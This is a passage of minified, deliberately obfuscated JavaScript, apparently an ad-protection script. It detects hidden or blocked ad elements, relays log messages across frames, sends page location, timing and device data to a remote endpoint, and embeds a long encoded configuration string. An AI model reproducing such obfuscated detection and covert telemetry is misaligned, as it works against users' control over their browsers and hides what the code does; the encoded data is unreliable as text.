e=document[h(882)](h(3086)),r=e[h(3003)]({mode:h(3011)});e[h(3425)][h(2673)](h(1593),h(1285)),e[h(3425)][h(2673)](h(1873),"0"),e[h(3425)][h(2673)](h(3223),"0"),e[h(3425)][h(2673)](h(805),h(1274)),e[h(3425)][h(2673)](h(1797),h(1274)),e[h(3425)][h(2673)](h(3021),h(833)),e[h(3425)][h(2673)](h(1868),h(460)),e[h(3425)][h(2673)](h(2915),h(868)),e[h(3425)][h(2673)](h(2567),h(2963)),e[h(3425)][h(2673)](h(1675),h(2963)),e[h(3425)][h(2673)](h(2308),h(566));const s=""[h(1768)](o.A[h(2526)],h(3432))[h(1768)](window[h(2627)][h(2749)],h(2141))[h(1768)](t);r[h(500)]=h(3083)[h(1768)](t,h(464))[h(1768)](i,"x")[h(1768)](a,h(3309))[h(1768)](n[h(1195)]>0?h(826)[h(1768)](JSON[h(2344)](b,null,2),h(1490)):"",h(2694))[h(1768)](s,h(1952)),x[h(990)](e)}return[w,x,k]},y=t=>t[r(660)]((t=>{const e=r;document[e(2183)](t[e(726)])[e(660)]((n=>{const r=e;if(void 0!==t[r(1824)]&&t[r(1824)]>0)for(let e=0;e<t[r(1824)]&&n[r(3250)];++e)n=n[r(3250)];t[r(2170)]?n[r(2170)]():n[r(3425)][r(2673)](r(2915),r(3394),r(1604))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3250)])throw new Error(i(1877));const o=n[i(509)]("-")[0],s=parseInt(n[i(509)]("-")[1]);switch(o){case i(2708):e[i(2238)][i(912)]<=s?e[i(990)](t):e[i(2564)](t,e[i(2238)][s]);break;case i(1600):0===e[i(2238)][i(912)]||0===s?e[i(990)](t):e[i(2238)][i(912)]<=s?e[i(2564)](t,e[i(3361)]):e[i(2564)](t,e[i(2238)][e[i(2238)][i(912)]-s]);break;case i(2902):{let n=e;for(let t=0;t<s&&n[i(1705)];t++)n=n[i(1705)];u.A[i(3374)](t,n);break}case i(963):{let n=e;for(let t=0;t<s&&n[i(2132)];t++)n=n[i(2132)];e[i(3250)][i(2564)](t,n);break}case i(2898):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s&&o[i(2008)];t++)o=o[i(2008)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t&&o[i(2008)];e++)o=o[i(2008)]}u.A[i(3374)](t,o);break}case i(2484):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s&&o[i(446)];t++)o=o[i(446)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t&&o[i(446)];e++)o=o[i(446)]}r[i(3250)][i(2564)](t,o);break}default:throw new Error(i(2606)[i(1768)](n,i(1474)))}},k=(t,e,n)=>{const i=r;if(!document[i(766)](t))return!1;const o=n[i(509)]("-")[0],s=parseInt(n[i(509)]("-")[1]);switch(o){case i(2708):return e[i(2238)][i(912)]<=s?e[i(2062)]===t:e[i(2238)][s]===t;case i(1600):return 0===s?e[i(2062)]===t:e[i(2238)][i(912)]<=s?e[i(3361)]===t:e[i(2238)][e[i(2238)][i(912)]-s-1]===t;case i(2902):{let n=e;for(let t=0;t<s+1&&n[i(1705)];t++)n=n[i(1705)];return n===t}case i(963):{let n=e;for(let t=0;t<s+1&&n[i(2132)];t++)n=n[i(2132)];return n===t}case i(2898):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s+1&&o[i(2008)];t++)o=o[i(2008)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t+1&&o[i(2008)];e++)o=o[i(2008)]}return o===t}case i(2484):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s+1&&o[i(446)];t++)o=o[i(446)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t+1&&o[i(446)];e++)o=o[i(446)]}return o===t}default:throw new Error(i(2606)[i(1768)](n,i(1474)))}},A=t=>t[r(2505)]((t=>r(3425)!==t[r(3077)][r(2722)]()))[r(2809)]((t=>(t=>{const e=r;if(!document[e(766)](t))return[!1,""];const n=window[e(1550)](t);return e(3394)===n[e(2915)]?[!0,e(2584)]:e(2573)!==n[e(568)]?[!0,e(3444)[e(1768)](n[e(568)])]:e(3394)===n[e(2505)]||e(1363)!=typeof n[e(2505)]||n[e(2505)][e(2149)](e(1156))?parseFloat(n[e(1322)])<.2?[!0,e(2441)[e(1768)](n[e(1322)])]:[!1,""]:[!0,e(902)[e(1768)](n[e(2505)])]})(t)))[r(2086)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3247)][r(1328)]((t=>location[r(2749)][r(3210)](t)))},7549:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(423);var g=function(t){const e=r;return t[t[e(1098)]=0]=e(1098),t[t[e(2702)]=1]=e(2702),t[t[e(1554)]=2]=e(1554),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1554)],s=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(912)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2274)]=t,this[e(1861)]=i,this[e(794)]=s,this[e(1028)]=a,(0,o.A)(this,e(2156),(function(t){const r=e;for(var i=arguments[r(912)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3039)](),inventoryId:n[r(794)],args:o}})),(0,o.A)(this,e(1373),(()=>{const t=e;window[t(2306)](t(1263),(e=>{const n=t;if(e[n(3137)]&&e[n(3137)][n(476)]===p){if(this[n(1861)]===g[n(2702)])return w({inventoryId:this[n(794)],...e[n(3137)]});if(this[n(1861)]===g[n(1098)]&&e[n(3137)][n(794)]){if(n(2162)===e[n(3137)][n(506)])return b[n(2162)]("["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)]);if(n(598)===e[n(3137)][n(506)])return b[n(598)]("["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)]);if(n(3306)===e[n(3137)][n(506)])return b[n(3306)](e[n(3137)][n(3306)],"["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)])}}}))})),(0,o.A)(this,e(1803),(()=>{const t=e,n=async()=>{const t=a1q;if(t(1452)!==window[t(2627)][t(486)]&&t(2054)!==window[t(2627)][t(486)])return;window[t(2627)][t(486)]="";const e=prompt(t(1856));if(t(3179)===e)return this[t(1028)][t(660)]((e=>console[t(2696)](...e[t(2646)])));if(t(2054)!==e)return;const n=prompt(t(3165)),r=prompt(t(1263)),i=await b[t(2978)](t(557),null!=n?n:t(661),null!=r?r:t(661));alert(t(2502)),window[t(1773)](t(2345)[t(1768)](i))};window[t(2306)](t(1479),n),window[t(2127)](n,3e3)})),i===g[e(1098)]&&this[e(1803)](),i!==g[e(1098)]&&i!==g[e(2702)]||this[e(1373)]()}static[r(2162)](){const t=r;this[t(2847)]();for(var e=arguments[t(912)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1800)][t(2156)](t(2162),...n);if(this[t(1800)][t(1861)]!==g[t(1098)])return w(o);this[t(1800)][t(1028)][t(1355)](o),(l.A[t(2162)]||t(3093)===u.A[t(1044)](t(3221),!1))&&console[t(2696)](...n)}static[r(598)](){const t=r;this[t(2847)]();for(var e=arguments[t(912)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1800)][t(2156)](t(598),...n);if(this[t(1800)][t(1861)]!==g[t(1098)])return w(o);this[t(1800)][t(1028)][t(1355)](o),(l.A[t(2162)]||t(3093)===u.A[t(1044)](t(3221),!1))&&console[t(598)](...n)}static[r(3306)](t){const e=r;this[e(2847)]();for(var n=arguments[e(912)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1800)][e(2156)](e(3306),[t,...i]);if(s[e(3306)]=t,this[e(1800)][e(1861)]!==g[e(1098)])return w(s);this[e(1800)][e(1028)][e(1355)](s),(l.A[e(2162)]||e(3093)===u.A[e(1044)](e(3221),!1))&&console[e(3306)](t,...i)}static[r(1613)](t,e){const n=r;return this[n(2847)](),b[n(2162)](n(1613),t,e),b[n(2162)](n(432),function(){const t=n;try{const e=performance[t(2801)](t(2547));if(0===e[t(912)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(660)]((e=>{const c=t;n++,r+=e[c(2037)],(0===a||a>e[c(2037)])&&(a=e[c(2037)]),u<e[c(2037)]&&(u=e[c(2037)]),e[c(1147)][c(2491)](l.A[c(2526)])&&(0,s.EW)(e[c(1147)])&&(0,s.sH)(e[c(1147)])[c(3335)][c(2491)](l.A[c(2526)])&&(i++,o+=e[c(2037)],(0===d||d>e[c(2037)])&&(d=e[c(2037)]),m<e[c(2037)]&&(m=e[c(2037)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2978)](t,e,e)}static async[r(2978)](t,e,n){const i=r;this[i(2847)]();const o=this[i(1800)][i(1028)][i(2809)]((t=>({...t,timestamp:Math[i(572)](t[i(2489)]/1e3)}))),u=c.A[i(2258)](JSON[i(2344)](o)),p=await(0,m.C8)(this[i(1800)][i(2274)],l.A[i(2526)])?(0,m.XV)(l.A[i(2526)],0):l.A[i(2526)],g=new URL(""[i(1768)](p,i(461)));return g[i(3164)][i(1050)](i(1227),l.A[i(1227)]),g[i(3164)][i(1050)](i(539),t),g[i(3164)][i(1050)](i(2321),e),g[i(3164)][i(1050)](i(1263),n),g[i(3164)][i(1050)](i(905),location[i(745)]),g[i(3164)][i(1050)](i(2182),(0,d.z3)()[i(2851)]()),g[i(3164)][i(1050)](i(2401),(await(0,h.H4)())[i(2851)]()),g[i(3164)][i(1050)](i(2211),f.A[i(703)](16,16)),(await a.G[i(755)](i(1578),(0,s.Wq)({protectUrlContext:this[i(1800)][i(2274)],url:g,endpoint:p}),u))[i(3356)]}}i=b,(0,o.A)(b,r(1800),void 0),(0,o.A)(b,r(2229),(t=>i[r(1800)]=new i(t,g[r(1098)]))),(0,o.A)(b,r(1922),((t,e)=>i[r(1800)]=new i(t,g[r(2702)],e))),(0,o.A)(b,r(2847),(()=>{const t=r;i[t(1800)]||(i[t(1800)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1873)][e(2480)];){n=n[e(1339)][e(2480)];try{t[e(476)]=p,n[e(3326)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{K:()=>i});const i=r(1335)[r(1768)](r(2382),r(1001))},11:(W,A,u)=>{"use strict";u.d(A,{I:()=>h,i:()=>N});var U=u(9141),r=u(5180),H=u(5281),G=u(1783),P=u(7549);const N=()=>{const t=a1q;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nx